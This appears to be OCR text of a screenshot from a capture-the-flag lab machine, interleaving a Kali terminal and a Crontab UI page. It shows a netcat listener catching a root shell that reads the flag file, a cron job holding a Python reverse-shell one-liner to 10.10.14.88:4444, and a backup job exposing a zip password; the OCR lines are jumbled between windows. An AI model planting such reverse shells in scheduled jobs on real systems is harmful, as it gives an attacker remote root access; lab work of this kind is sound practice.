 1 2 3 4 9:07
Shell No. 1
Crontab UI
File Actions Edit View Help
127.0.0.1:8000
→ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.88] from (UNKNOWN) [10.10.11.68] 52500
Exploit-DB Google Hacking DB OffSec zsh-syntax-highlightin...
bash: cannot set terminal process group (1347): Inappropriate ioctl for device
bash: no job control in this shell
Fork me on Github
root@planning:/# cd /root
cd /root
root@planning:~# cat root.txt
cat root.txt
Cronjobs
96a63697fdde2a716e47686082680153
root@planning:~#
# Please set PATH, MAILTO, HOME... here
New Backup Import Export Get from crontab Save to crontab
Show 10 entries Search:
# Name Job Time Last Modified
2. Cleanup /root/scripts/cleanup.sh * * * * * 3 months ago Run now Edit
Disable
3. Grafana backup /usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gzip /var/backups/grafana.tar && zip -P P4ssw0rdS0pRi0T3c /var/ @daily 3 months ago Run now Edit
backups/grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm /var/backups/grafana.tar.gz
Disable
1. ryH7ZTKbhhJpoNu9 python3 -c 'import os,socket,subprocess;s=socket.socket();s.connect(("10.10.14.88",4444));[os.dup2(s.fileno(),fd) for fd in * * * * * a few seconds ago Run now Edit
(0,1,2)];subprocess.call(["/bin/bash","-i"])'
Disable
Showing 1 to 3 of 3 entries Previous 1 Next
1 kali 2 kali 3 kali nc 4.2% temp 12h 32m